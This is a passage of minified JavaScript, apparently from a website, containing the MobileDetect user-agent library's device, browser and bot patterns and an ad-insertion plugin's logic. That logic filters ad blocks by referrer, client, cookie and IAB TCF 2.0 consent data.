7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
